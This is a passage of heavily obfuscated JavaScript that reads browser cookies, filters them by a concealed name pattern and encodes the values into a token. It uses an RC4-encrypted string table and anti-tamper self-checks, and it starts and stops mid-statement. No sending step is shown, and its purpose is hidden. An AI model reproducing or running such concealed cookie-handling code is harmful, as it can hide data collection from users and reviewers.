if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4d7c06=0x0,_0x439a9d,_0x11fa76,_0xe2c624=0x0,_0x23957f='';_0x11fa76=_0x37b79b['\x63\x68\x61\x72\x41\x74'](_0xe2c624++);~_0x11fa76&&(_0x439a9d=_0x4d7c06%0x4?_0x439a9d*0x40+_0x11fa76:_0x11fa76,_0x4d7c06++%0x4)?_0x23957f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x439a9d>>(-0x2*_0x4d7c06&0x6)):0x0){_0x11fa76=_0x53ab9d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x11fa76);}return _0x23957f;});}());var _0x28dd9e=function(_0x46f960,_0x422d6c){var _0x11c50d=[],_0x9fc610=0x0,_0x2777ea,_0x29edea='',_0x1609a7='';_0x46f960=atob(_0x46f960);for(var _0xfdbb48=0x0,_0x3e566f=_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0xfdbb48<_0x3e566f;_0xfdbb48++){_0x1609a7+='\x25'+('\x30\x30'+_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfdbb48)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46f960=decodeURIComponent(_0x1609a7);for(var _0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x11c50d[_0x305a9c]=_0x305a9c;}for(_0x305a9c=0x0;_0x305a9c<0x100;_0x305a9c++){_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c]+_0x422d6c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x305a9c%_0x422d6c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;}_0x305a9c=0x0;_0x9fc610=0x0;for(var _0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0x57327b={'\x51\x4b\x6a':function _0x121d92(_0x1d152e,_0x2c42f3){return _0x1d152e(_0x2c42f3);},'\x47\x49\x4e':function _0x2d58d2(_0x1fc487,_0xd43cab){return _0x1fc487<_0xd43cab;},'\x59\x49\x59':function _0x4dfe77(_0x504e03){return _0x504e03();},'\x48\x5a\x54':function _0x2ef934(_0x362e1e,_0x50b6a9){return _0x362e1e+_0x50b6a9;},'\x46\x51\x66':function _0x30cd90(_0x4c5205,_0x125cd1){return _0x4c5205*_0x125cd1;},'\x4c\x6a\x43':function _0x1108d2(_0x59a0af,_0x24410d){return _0x59a0af+_0x24410d;},'\x47\x4d\x55':function _0x3e00c7(_0x38749a,_0x2e611b){return _0x38749a+_0x2e611b;},'\x6a\x42\x4e':function _0x3c2a1c(_0x552c74,_0x117962){return _0x552c74!==_0x117962;},'\x50\x77\x55':function _0x14e2d9(_0x1d5b08,_0x12c862){return _0x1d5b08/_0x12c862;},'\x68\x42\x4e':function _0x8185ff(_0x67394,_0x8bcc9d){return _0x67394===_0x8bcc9d;},'\x4f\x74\x77':function _0x40ceb8(_0xedf457,_0x24d822){return _0xedf457%_0x24d822;},'\x72\x64\x76':function _0x4a6a9c(_0x1de484,_0x1b201d){return _0x1de484(_0x1b201d);},'\x4d\x6f\x6c':function _0x1fbff9(_0x1c3cdd,_0x2ab462){return _0x1c3cdd>_0x2ab462;},'\x4c\x69\x4c':function _0x5c1361(_0x5db6a1,_0x45b818){return _0x5db6a1-_0x45b818;},'\x55\x59\x59':function _0x4f9793(_0x3b6870,_0x4d6e3d){return _0x3b6870==_0x4d6e3d;},'\x61\x4a\x75':function _0x17d6c9(_0x429dd6,_0x53166b){return _0x429dd6==_0x53166b;},'\x58\x76\x7a':function _0x2e6a31(_0x516c8e,_0x35a922){return _0x516c8e==_0x35a922;},'\x4d\x79\x5a':function _0x1da297(_0x3602d2,_0x47466a){return _0x3602d2(_0x47466a);},'\x76\x59\x58':function _0x16b04e(_0x2933cc,_0xc598bf){return _0x2933cc==_0xc598bf;},'\x7a\x79\x50':function _0x1da8ea(_0x418eba,_0x2fab6e){return _0x418eba%_0x2fab6e;},'\x45\x74\x4c':function _0x148630(_0x40eda4,_0x4ebb10){return _0x40eda4==_0x4ebb10;},'\x47\x51\x52':function _0x25d1e3(_0x1697d4,_0x452ffb){return _0x1697d4%_0x452ffb;},'\x5a\x58\x73':function _0x579863(_0x28c840,_0x5dd034){return _0x28c840/_0x5dd034;},'\x75\x49\x48':function _0x39232c(_0x2ef888,_0x92eab2){return _0x2ef888|_0x92eab2;},'\x6d\x5a\x45':function _0x5399d8(_0x5e3c73,_0x130e63){return _0x5e3c73(_0x130e63);},'\x57\x53\x46':function _0x57c89a(_0x843d1a,_0x4e85c4){return _0x843d1a(_0x4e85c4);},'\x69\x57\x57':function _0x458831(_0x4a2f06,_0xa36dcb){return _0x4a2f06+_0xa36dcb;},'\x63\x71\x72':function _0x5bd0a9(_0x4d90a4,_0x3060fd){return _0x4d90a4(_0x3060fd);},'\x55\x4e\x67':function _0x49b2b0(_0xb24cf5,_0x58bee1){return _0xb24cf5(_0x58bee1);},'\x4c\x69\x6c':function _0x2c1e8d(_0xd6ba9f,_0x4ca815){return _0xd6ba9f<_0x4ca815;},'\x76\x53\x4e':function _0x3cc07f(_0x4ef9b1,_0x242a44){return _0x4ef9b1+_0x242a44;},'\x51\x44\x55':function _0x54fb8e(_0x1b1832,_0x2c9d7a){return _0x1b1832+_0x2c9d7a;}};var _0x22936d=this[_0xbece('0x0', '\x41\x30\x6b\x76')];var _0x4a71ef=_0x22936d[_0xbece('0x1', '\x5b\x6e\x26\x5b')];var _0x25a3c9='';var _0x44c57e='';if(_0x57327b[_0xbece('0x2', '\x5b\x58\x72\x28')](typeof _0x22936d[_0xbece('0x3', '\x62\x26\x6e\x57')],_0xbece('0x4', '\x75\x59\x29\x6a'))){_0x25a3c9=_0x22936d[_0xbece('0x3', '\x62\x26\x6e\x57')];_0x44c57e=_0x25a3c9[_0xbece('0x5', '\x53\x25\x31\x5d')];}var _0x4e42e5=_0x22936d[_0xbece('0x6', '\x41\x30\x6b\x76')];var _0x17156b=_0x22936d[_0xbece('0x7', '\x70\x41\x67\x6e')];var _0xfe4c23=new _0x22936d[_0xbece('0x8', '\x5b\x6e\x26\x5b')]()[_0xbece('0x9', '\x44\x76\x34\x5b')]();var _0x2d2041='';function _0x237b30(_0x470773){var _0x2357cd={'\x52\x53\x63':function _0x22aaaa(_0x1d38f3,_0x453cac){return _0x1d38f3<_0x453cac;},'\x51\x68\x6b':function _0x284692(_0x185ad2,_0x48407){return _0x185ad2|_0x48407;},'\x73\x71\x4e':function _0x2f9d13(_0x182a44,_0x4e2fab){return _0x182a44<<_0x4e2fab;},'\x54\x5a\x71':function _0x189b9a(_0x41d827,_0x317ade){return _0x41d827&_0x317ade;},'\x75\x70\x65':function _0x2e6df5(_0x1289e8,_0x345397){return _0x1289e8>>_0x345397;},'\x45\x58\x77':function _0x2e4ab2(_0x4817e8,_0x3752bc){return _0x4817e8==_0x3752bc;},'\x51\x68\x6e':function _0x1389fd(_0x389bb4,_0x17290c){return _0x389bb4>>_0x17290c;},'\x48\x42\x74':function _0x4a90b9(_0x538ba2,_0x3a7d1b){return _0x538ba2|_0x3a7d1b;},'\x43\x73\x67':function _0x526270(_0x3df0ed,_0x1a01db){return _0x3df0ed<<_0x1a01db;},'\x6d\x72\x49':function _0x3775d3(_0x34a4be,_0x22cddb){return _0x34a4be&_0x22cddb;},'\x6b\x77\x74':function _0x5895f3(_0x130633,_0x1db00b){return _0x130633>>_0x1db00b;},'\x66\x73\x45':function _0x3d54e6(_0x135c2b,_0x154b15){return _0x135c2b&_0x154b15;},'\x62\x62\x70':function _0x58736f(_0x374301,_0x24c182){return _0x374301|_0x24c182;},'\x43\x49\x44':function _0x50fc03(_0x5ba10a,_0x3551ec){return _0x5ba10a<<_0x3551ec;},'\x70\x68\x64':function _0x338484(_0xfa93e0,_0x20a124){return _0xfa93e0&_0x20a124;},'\x53\x64\x72':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285>>_0x521531;}};var _0x305c6c=_0xbece('0xa', '\x62\x26\x6e\x57')[_0xbece('0xb', '\x76\x6c\x24\x4b')]('\x7c'),_0x124b6b=0x0;while(!![]){switch(_0x305c6c[_0x124b6b++]){case'\x30':_0x6d9cc5='';continue;case'\x31':while(_0x2357cd[_0xbece('0xc', '\x54\x4e\x29\x53')](_0x1a2850,_0x4ad738)){var _0x133ebe=_0xbece('0xd', '\x29\x52\x32\x44')[_0xbece('0xe', '\x4d\x5b\x70\x4d')]('\x7c'),_0x5677c7=0x0;while(!![]){switch(_0x133ebe[_0x5677c7++]){case'\x30':_0x6d9cc5+=_0x2d9d74[_0xbece('0xf', '\x5b\x6e\x26\x5b')](_0x2357cd[_0xbece('0x10', '\x70\x41\x67\x6e')](_0x2357cd[_0xbece('0x11', '\x21\x63\x48\x78')](_0x2357cd[_0xbece('0x12', '\x52\x62\x21\x71')](_0x12ee1e,0x3),0x4),_0x2357cd[_0xbece('0x13', '\x40\x74\x41\x32')](_0x2357cd[_0xbece('0x14', '\x5d\x45\x5a\x58')](_0x1dd93d,0xf0),0x4)));continue;case'\x31':if(_0x2357cd[_0xbece('0x15', '\x32\x4c\x56\x43')](_0x1a2850,_0x4ad738)){_0x6d9cc5+=_0x2d9d74[_0xbece('0x16', '\x6d\x6a\x58\x2a')](_0x2357cd[_0xbece('0x17', '\x44\x76\x34\x5b')](_0x12ee1e,0x2));_0x6d9cc5+=_0x2d9d74[_0xbece('0x18', '\x5d\x45\x5a\x58')](_0x2357cd[_0xbece('0x19', '\x5e\x4d\x30\x21')](_0x2357cd[_0xbece('0x1a', '\x71\x46\x24\x7a')](_0x2357cd[_0xbece('0x1b', '\x5d\x45\x5a\x58')](_0x12ee1e,0x3),0x4),_0x2357cd[_0xbece('0x1c', '\x32\x4c\x56\x43')](_0x2357cd[_0xbece('0x1d', '\x29\x52\x32\x44')](_0x1dd93d,0xf0),0x4)));_0x6d9cc5+=_0x2d9d74[_0xbece('0x1e', '\x76\x6c\x24\x4b')](_0x2357cd[_0xbece('0x1f', '\x52\x62\x21\x71')](_0x2357cd[_0xbece('0x20', '\x29\x21\x67\x42')](_0x1dd93d,0xf),0x2));_0x6d9cc5+='\x3d';break;}continue;case'\x32':_0x1dd93d=_0x470773[_0xbece('0x21', '\x6a\x4a\x5a\x35')](_0x1a2850++);continue;case'\x33':_0x6d9cc5+=_0x2d9d74[_0xbece('0x22', '\x72\x53\x23\x78')](_0x2357cd[_0xbece('0x23', '\x70\x41\x67\x6e')](_0x2efe13,0x3f));continue;case'\x34':_0x6d9cc5+=_0x2d9d74[_0xbece('0x24', '\x79\x6a\x37\x69')](_0x2357cd[_0xbece('0x25', '\x6e\x26\x23\x63')](_0x12ee1e,0x2));continue;case'\x35':_0x6d9cc5+=_0x2d9d74[_0xbece('0x26', '\x77\x35\x53\x56')](_0x2357cd[_0xbece('0x27', '\x23\x68\x6e\x5d')](_0x2357cd[_0xbece('0x28', '\x2a\x37\x62\x6a')](_0x2357cd[_0xbece('0x29', '\x29\x21\x67\x42')](_0x1dd93d,0xf),0x2),_0x2357cd[_0xbece('0x2a', '\x54\x4e\x29\x53')](_0x2357cd[_0xbece('0x2b', '\x23\x68\x6e\x5d')](_0x2efe13,0xc0),0x6)));continue;case'\x36':_0x12ee1e=_0x2357cd[_0xbece('0x2c', '\x2a\x37\x62\x6a')](_0x470773[_0xbece('0x2d', '\x74\x72\x41\x5a')](_0x1a2850++),0xff);continue;case'\x37':_0x2efe13=_0x470773[_0xbece('0x2e', '\x53\x25\x31\x5d')](_0x1a2850++);continue;case'\x38':if(_0x2357cd[_0xbece('0x2f', '\x23\x68\x6e\x5d')](_0x1a2850,_0x4ad738)){_0x6d9cc5+=_0x2d9d74[_0xbece('0x30', '\x4a\x6b\x61\x6b')](_0x2357cd[_0xbece('0x31', '\x5b\x58\x72\x28')](_0x12ee1e,0x2));_0x6d9cc5+=_0x2d9d74[_0xbece('0x32', '\x6a\x4a\x5a\x35')](_0x2357cd[_0xbece('0x33', '\x79\x6a\x37\x69')](_0x2357cd[_0xbece('0x34', '\x29\x52\x32\x44')](_0x12ee1e,0x3),0x4));_0x6d9cc5+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x6d9cc5;continue;case'\x33':var _0x2d9d74=_0xbece('0x35', '\x34\x35\x4b\x55');continue;case'\x34':var _0x12ee1e,_0x1dd93d,_0x2efe13;continue;case'\x35':_0x1a2850=0x0;continue;case'\x36':_0x4ad738=_0x470773[_0xbece('0x36', '\x5b\x6e\x26\x5b')];continue;case'\x37':var _0x6d9cc5,_0x1a2850,_0x4ad738;continue;}break;}}function _0x30bd4b(_0x5cc5e7){var _0x66bf1d=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x66bf1d();return function(_0x2177fb){_0x2d2041+=_0x2177fb;return _0x57327b[_0xbece('0x37', '\x5b\x6e\x26\x5b')](_0x5cc5e7,_0x2177fb);};}function _0x3dd8e6(){var _0x58d684={'\x73\x69\x62':function _0x2f39fd(_0x1b7151){return _0x1b7151();},'\x4f\x44\x53':function _0x1300b0(_0x46b640,_0x17b965){return _0x46b640<_0x17b965;},'\x43\x62\x54':function _0x26bef1(_0x2efe90,_0x1864b6){return _0x2efe90+_0x1864b6;}};var _0x395a2f=_0xbece('0x38', '\x43\x31\x24\x4d')[_0xbece('0x39', '\x48\x26\x6b\x26')]('\x7c'),_0x3d151c=0x0;while(!![]){switch(_0x395a2f[_0x3d151c++]){case'\x30':return _0x59603b;continue;case'\x31':_0x58d684[_0xbece('0x3a', '\x2a\x37\x62\x6a')](_0x21a61e);continue;case'\x32':var _0x48519d=_0x4a71ef[_0xbece('0x3b', '\x71\x46\x24\x7a')][_0xbece('0x3c', '\x23\x68\x6e\x5d')]('\x3b');continue;case'\x33':for(var _0x5e7a48=0x0;_0x58d684[_0xbece('0x3d', '\x46\x69\x51\x37')](_0x5e7a48,_0x48519d[_0xbece('0x3e', '\x76\x6c\x24\x4b')]);_0x5e7a48++){var _0x14d21b=_0x48519d[_0x5e7a48][_0xbece('0x3f', '\x47\x4d\x6b\x6f')](0x0,_0x48519d[_0x5e7a48][_0xbece('0x40', '\x77\x35\x53\x56')]('\x3d'));var _0x269ee4=_0x48519d[_0x5e7a48][_0xbece('0x41', '\x70\x30\x21\x4e')](_0x58d684[_0xbece('0x42', '\x46\x69\x51\x37')](_0x48519d[_0x5e7a48][_0xbece('0x43', '\x29\x52\x32\x44')]('\x3d'),0x1),_0x48519d[_0x5e7a48][_0xbece('0x44', '\x79\x6a\x37\x69')]);if(_0x7e7fe1[_0xbece('0x45', '\x6d\x6a\x58\x2a')](_0x14d21b)){_0x59603b[_0x59603b[_0xbece('0x46', '\x4e\x74\x24\x33')]]=_0x269ee4;}}continue;case'\x34':var _0x7e7fe1=new _0x22936d[_0xbece('0x47', '\x4a\x52\x52\x54')](_0xbece('0x48', '\x71\x46\x24\x7a'));continue;case'\x35':var _0x59603b=new _0x22936d[_0xbece('0x49', '\x44\x76\x34\x5b')]();continue;}break;}}function _0x284a4c(_0x2df078){var _0xdef6ac={'\x57\x52\x6f':function _0x4113e2(_0x5aa64d,_0x245a7a){return _0x5aa64d(_0x245a7a);},'\x73\x6c\x78':function _0x6e1bb1(_0x3caec7,_0x20931f){return _0x3caec7+_0x20931f;},'\x6d\x71\x79':function _0x53077c(_0x4ce5f2){return _0x4ce5f2();},'\x6a\x62\x73':function _0x23a8ee(_0x268008,_0x3af922){return _0x268008<_0x3af922;},'\x4c\x64\x6e':function _0x1e2cf9(_0x17ec2a,_0x43cbd4){return _0x17ec2a(_0x43cbd4);},'\x73\x78\x6e':function _0x52f896(_0x5a068e,_0x3d2762){return _0x5a068e+_0x3d2762;},'\x66\x53\x51':function _0x5ea9df(_0x3b3d2d,_0x3f1d21){return _0x3b3d2d+_0x3f1d21;},'\x43\x50\x46':function _0x207493(_0x3c03ad,_0x4c13fc){return _0x3c03ad%_0x4c13fc;},'\x65\x44\x5a':function _0x423cdd(_0x1c5885,_0x27f207){return _0x1c5885-_0x27f207;},'\x71\x77\x75':function _0x46387d(_0x5e0d7b){return _0x5e0d7b();},'\x63\x70\x6b':function _0x5cf4da(_0x1c9724,_0x122239){return _0x1c9724(_0x122239);},'\x62\x76\x76':function _0x16952f(_0x13e8cb,_0x50bc28){return _0x13e8cb+_0x50bc28;},'\x78\x6c\x59':function _0x357577(_0x29f7c3,_0x20699b){return _0x29f7c3+_0x20699b;},'\x58\x50\x6f':function _0x3d9895(_0x4535b9,_0x18862d,_0x3f0dfb){return _0x4535b9(_0x18862d,_0x3f0dfb);},'\x47\x6f\x74':function _0x43f91e(_0x5c69c7,_0x16ced7){return _0x5c69c7-_0x16ced7;},'\x49\x6e\x73':function _0x50c9fd(_0x39609d,_0x29c7fb){return _0x39609d+_0x29c7fb;},'\x59\x55\x4a':function _0x582ad8(_0x52753f,_0x2d8f7f){return _0x52753f+_0x2d8f7f;},'\x54\x58\x4f':function _0x3de087(_0x222c74,_0x4229db,_0x3c0ec8,_0x5c4f9b){return _0x222c74(_0x4229db,_0x3c0ec8,_0x5c4f9b);}};var _0x22b53c=_0xbece('0x4a', '\x5d\x45\x5a\x58')[_0xbece('0x4b', '\x5b\x58\x72\x28')]('\x7c'),_0x17384b=0x0;while(!![]){switch(_0x22b53c[_0x17384b++]){case'\x30':_0xeceb[_0xbece('0x4c', '\x63\x47\x42\x35')](_0xdef6ac[_0xbece('0x4d', '\x5e\x4d\x30\x21')](btoa,_0x2df078));continue;case'\x31':_0xeceb[_0xbece('0x4e', '\x29\x52\x32\x44')]();continue;case'\x32':var _0x1a581a=_0x5e7c07[_0xbece('0x4f', '\x4d\x5b\x70\x4d')]();continue;case'\x33':var _0x5707b4='\x04\x07\xe1\x4d\x75\x71\xdc\xb9';var _0x142e14='';var _0x20446f='';for (var _0x432905=0x0;_0x432905<0x3;_0x432905++){_0x142e14+=_0x5707b4[_0x432905];}for (var _0xb91b27=0x3;_0xb91b27<_0x5707b4['\x6c\x65\x6e\x67\x74\x68'];_0xb91b27++){_0x20446f+=_0x5707b4[_0xb91b27];}var _0x2d8c4e='\x77\xca\x9f\x46\xb4\xeb\x6a\x5e';var _0x9012a4=_0x2d8c4e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x691292=_0x2d8c4e['\x73\x75\x62\x73\x74\x72'](0x4);var _0xf15993='\x62\x14\x83\x99\xa0\xe1\xee\x82';var _0x4d6fc3=0x2;var _0x48985f=0x0;var _0xa79a82=[];for(var _0xfde953=0x0;_0xfde953<_0xf15993['\x6c\x65\x6e\x67\x74\x68'];_0xfde953++){_0xa79a82['\x70\x75\x73\x68'](_0xfde953);}var _0x653177=_0xa79a82.map(function(_0xdc76d9){return (_0xa79a82[_0xdc76d9]%_0x4d6fc3)?'':_0xf15993[_0xdc76d9];})['\x6a\x6f\x69\x6e']('');var _0x70511d=_0xa79a82.map(function(_0x2c0b7f){return (_0xa79a82[_0x2c0b7f]%_0x4d6fc3)?_0xf15993[_0x2c0b7f]:'';})['\x6a\x6f\x69\x6e']('');var _0xd5d3d2=[];for(var _0x983abd=0x0;_0x983abd<_0x653177['\x6c\x65\x6e\x67\x74\x68']+_0x70511d['\x6c\x65\x6e\x67\x74\x68'];_0x983abd++){_0xd5d3d2['\x70\x75\x73\x68'](_0x983abd);}var _0x9aefb8=_0xd5d3d2.map(function(_0xcc1525){return _0xcc1525%_0x4d6fc3==_0x48985f?_0x653177[_0xcc1525/_0x4d6fc3]:_0x70511d[_0xcc1525/_0x4d6fc3|_0x48985f];})['\x6a\x6f\x69\x6e']('');var _0xfcdc13=_0xbece('0x51', _0x9012a4+_0x691292);continue;case'\x34':var _0x5df342='';continue;case'\x35':var _0x22263d=_0xbece('0x52', '\x4e\x74\x24\x33');continue;case'\x36':_0xdef6ac[_0xbece('0x53', '\x63\x47\x42\x35')](_0x21a61e);continue;case'\x37':var _0x5e7c07=new _0x22936d[_0xbece('0x54', '\x46\x5b\x6e\x43')](_0x3d912e[_0xbece('0x55', '\x74\x72\x41\x5a')]);continue;case'\x38':var _0x17efab=0x6;continue;case'\x39':for(var _0x253e68=0x0;_0xdef6ac[_0xbece('0x56', '\x23\x68\x6e\x5d')](_0x253e68,_0x3d912e[_0xbece('0x57', '\x77\x35\x53\x56')]);_0x253e68++){_0x5e7c07[_0x253e68]=_0xdef6ac[_0xbece('0x58', '\x47\x24\x23\x21')](_0xac3959,_0xdef6ac[_0xbece('0x59', '\x71\x46\x24\x7a')](_0x2df078,_0x3d912e[_0x253e68]));}continue;case'\x31\x30':for(var _0x253e68=0x0;_0xdef6ac[_0xbece('0x5a', '\x53\x25\x31\x5d')](_0x253e68,_0xfcdc13[_0xbece('0x5b', '\x4a\x52\x52\x54')]);_0x253e68++){_0x5df342+=_0xdef6ac[_0xbece('0x5c', '\x63\x47\x42\x35')](_0xfcdc13[_0xbece('0x5d', '\x6d\x6a\x58\x2a')](_0x253e68),_0x1a581a[_0xbece('0x5e', '\x41\x30\x6b\x76')](_0xdef6ac[_0xbece('0x5f', '\x53\x25\x31\x5d')](_0x253e68,_0x1a581a[_0xbece('0x5b', '\x4a\x52\x52\x54')])))[_0xbece('0x60', '\x71\x46\x24\x7a')](0x10);}continue;case'\x31\x31':var _0x369e50=_0xdef6ac[_0xbece('0x61', '\x53\x25\x31\x5d')](_0x22263d[_0xbece('0x62', '\x32\x74\x23\x4e')],0x4);continue;case'\x31\x32':_0xdef6ac[_0xbece('0x63', '\x24\x61\x5d\x63')](_0x21a61e);continue;case'\x31\x33':_0x1cee7b=_0xdef6ac[_0xbece('0x64', '\x75\x70\x69\x72')](btoa,_0xdef6ac[_0xbece('0x65', '\x71\x46\x24\x7a')](_0xdef6ac[_0xbece('0x66', '\x75\x59\x29\x6a')](_0xdef6ac[_0xbece('0x67', '\x47\x4d\x6b\x6f')](_0xdef6ac[_0xbece('0x68', '\x6e\x26\x23\x63')](_0xdef6ac[_0xbece('0x69', '\x2a\x37\x62\x6a')](_0xbece,_0xdef6ac[_0xbece('0x6a', '\x53\x25\x31\x5d')](_0xeceb[_0xbece('0x6b', '\x5b\x58\x72\x28')],0x1),_0xfcdc13[_0xbece('0x6c', '\x75\x70\x69\x72')](0x0,0x5)),_0xbece('0x6d', '\x47\x4d\x6b\x6f')),_0x1a581a),_0xbece('0x6e', '\x24\x61\x5d\x63')),_0x5df342));continue;case'\x31\x34':var _0x3d912e=_0xdef6ac[_0xbece('0x6f', '\x77\x35\x53\x56')](_0x3dd8e6);continue;case'\x31\x35':var 